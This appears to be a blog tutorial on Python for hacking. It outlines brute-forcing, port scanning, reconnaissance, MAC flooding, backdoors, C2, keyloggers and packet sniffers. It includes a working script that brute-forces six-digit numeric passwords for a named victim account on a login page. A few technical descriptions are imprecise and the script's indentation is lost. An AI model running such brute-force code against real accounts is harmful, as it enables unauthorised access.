To be a hacker, one has to have the sharp and unconventional ways of thinking, the programming skills, knowledge about the working of different systems and hacking techniques that work on it, the experience with the usage of different hacking tools, the capability to write their own and change existing tools. One crucial requirement among others, especially for non-programmers, is to be comfortable with preferably many but at least one programming language and this requirement covers many other requirements in many other ways with hacking.
Why Python?
Almost everyone who has at least some knowledge of programming languages will probably agree with Python being the easiest and the most convenient programming language. Python language has gained high popularity in such a short period of time just because of its easy human interpretable syntax and diversity of scope of the fields where it can be used. This is also equally beneficial for someone new to the field hacking and for someone who has advanced in hacking and that is why the importance of Python in hacking can not be neglected for both perspectives.
Diversity of Python
Python is an open-source programming language which means anyone can contribute to it. Moreover, due to the python team and python community contributions, there are uncountable number of libraries for numerous platforms, fields, and areas in this language and therefore, there is no limit to its diversity of nature of fields where it can come into play. Speaking of which, Python can be used for developing websites, machine learning, deep learning, data science, networking, pen-testing, cybersecurity, automation, mathematical and statistical applications, simulations, desktop applications, and the list goes on.
Hacking and Python
Both being diverse, the hacking field and the python programming language, can be interlinked to each other and the importance of both are elevated. Python programming can be used for hacking unmatchable to any other programming language. We will discuss different approaches that we can use to hack by programming in Python and we will also see how much of the different aspects of hacking does it covers and in what ways!
Different Hacking Techniques Using Python
We will discuss some of the hacking techniques and approaches by using the Python programming language. Furthermore, we will also discuss examples for a few of these hacking approaches. To begin with it, the hacking we can do using Python can be categorized into three major parts, i.e., hacking automation, vulnerability assessment of Python applications and malware in Python.
Hacking Automation
This category covers the hacks that can be facilitated using automation in Python, including brute force attacks, python scripting, pentesting automation for websites and other apps, web scraping, automated reconnaissance, and information gathering.
-
Brute Force Attacks
Brute forcing is a technique which tries every possible and probable combination of password or secret to guess it. Most brute force attacks are on password guessing and it is a quite common type of attack. This can only be done on applications where there is no bound on the number of try attempts. This type of attack can be applied to almost every password containing applications such as web applications, password-protected zip files, computer logins, etc.
We will see a simple python code that can brute force password combination on a web application where there is no proper bound on password attempts. Also, in this simple example, we are assuming that by default the passwords are numeric. The example code can be seen below:
import requests
from os import system
# Target Login URL
URL = "example.com/login"
# Victim username
username = "vulnerable_user"
# Minimum password integer value
min_password = 000000
# Maximum password integer value for brute-force
max_password = 999999
# password success flag
flag = False
current_password = min_password
while (flag != True) and (current_password <= max_password):
# providing username and password in html params field in request
PARAMS = {'username':username, 'password':str(current_password)}
# sending a post request for user login
r = requests.post(url = URL, data = PARAMS, allow_redirects = True)
# getting response content
data = r.content
print("Checking for : ", current_password)
# if response match is positive
if '"status":"done"' in str(data):
print("Successful")
print(current_password)
# stopping further attempts
flag = True
current_password += 1
This simple code attempts every possible integer try of 6 digit length as a password for user login using username. We can run this code using this command in the Linux command-line interface:
$ python3 brute_force.py
Where brute_force.py is the filename of our Python code.

The result from our brute force code will show the password attempts being tried as:
And it will prompt you the about the password attempt that succeeded, after checking if the received response from the web application is a successful login.
-
Vulnerability Assessment Automation
Although it is an advanced topic but most of the known hacks and hacking techniques can also be automated using Python. Through Python, we can try a series of attacks, check which attack worked and get results of those successful attack in the same code program. This approach is a superset of different hacking technique and can generate reports at the end showing results. We can automate hacking for different platforms and application, the common ones used are as follows:
Vulnerability Assessment of Web Applications
We can incorporate different web application related attacking vectors and techniques in Python code which we can apply on different websites. Some attack vectors that can be automated may include SQL injection, directory traversal attacks, exposed vulnerable web applications.

Port Scanning
Port Scanning is a network vulnerability scanning technique in which we search for open ports on publicly accessible server or host, and their vulnerabilities by a technique known as port knocking. In Python, we can easily write a piece of code that knocks on every port of a target host and if some ports are open for service, our code can then find already known vulnerabilities for each of those open ports.
Below is an example of Python code that scan first 500 ports on the specific host:

The output of this program is as under:
Automatic Information Gathering Tool
Reconnaissance or information gathering in hacking refers to collecting and analyzing intelligence about the target and derive weak and strong points of that target that can assist the attacker in attacking.
We can do reconnaissance on our target by collecting feeds from open sources, this is said to be passive reconnaissance, such as social media and intelligence services. Also, we can generate information based on some techniques, such as port scanning and use them as well, this is also said to be active reconnaissance.
The reconnaissance collected using our automated tool written in Python code can be used in initial steps of hacking that can help to escalate further hacking.
WLAN MAC Flooding Attack
The logic behind this attack is that routers have a limited amount of buffer to save the MAC addresses of the connected devices and when a new device connects to the router, the router saves that device’s MAC address to that buffer. This attack is done by flooding the router with a lot of bogus MAC addresses so that it will reach a time when its buffer will get overflowed and it will overwrite and throw away the authentic MAC addresses.
This sending of bogus MAC address to the router is often done using some tool or software that can be written in Python language.
-
Finding Vulnerabilities in Python Applications
If one knows the dos and don’ts of a programming language, one can easily pinpoint the bugs and non-professional practices in the code of applications. We can use the same technique to find bugs and exploits in different applications in Python backend.
-
Malware
The word malware is taken from two words, malicious and software. The malware can be referred to as any software or tool that does something unethical or violates the cyber laws. The software ranging from least harmful such as malvertisers to severely harmful such as ransomwares come under the same category of malware.
Different type and nature of malware can be written in Python, being a programming language, which can obviously be used in many hacks. Some of them are as under:
Host Scanners
A host scanner finds all the hosts on a specific network so the weakest and the least secure host can be chosen as the target in order to later compromise that network. We can code a malware that can scan hosts on the specified network so we can find our target in that network.
Backdoors
Back doors refers to intentionally placing of bugs and vulnerabilities, when temporary access is given, to persist the access for later attacks. Like host scanner, many back doors are written in Python and we can write our own back doors, too, to get it installed on the victim’s machine.
C2
C2 (Command and Control), also called as C&C, is the mechanism through which the malware can report back to its creator or control, and can take instructions on the go from the attacker, after it has set its roots in the victim’s machine.
C2 is simply a client and server architecture but can use advanced hiding and tunneling method. These C2 systems can be implemented in Python code and can be added to the malware for communication, command and control.

Keylogger
A keylogger, at the same time is very simple and useful malware for the attacker. A keylogger, as the name suggests, keeps a record of keystrokes the victim make and sends it to the attacker using C2, depending upon the time that is set or in intervals.
A simple keylogger can be written in Python which works at operating system level and records every keystroke the victim make, to send them back to the attacker.
The following Python code taken from https://gist.github.com/brentvollebregt/a6f28546744a34368dca8030413ee093 is a simple keylogger:

The recorded keystrokes are saved in a file like:
Packet Sniffer
A packet sniffer is a network-based malware that sniffs all the packets coming and going through the machine’s Network Interface Card (NIC).
We can easily learn to write a packer sniffer that can installed on the victim’s machine and can monitor the network traffic at the packet level and like a keylogger, sends the collected network communication back to the attacker through C2.
Conclusion
The was all about hacking using python. We have seen different attacking and hacking techniques categorically using Python with a theoretical reasoning and usage for all of them and practical examples for few. Our journey ends here. Lastly, I would conclude by saying keep sharing knowledge and never stop learning.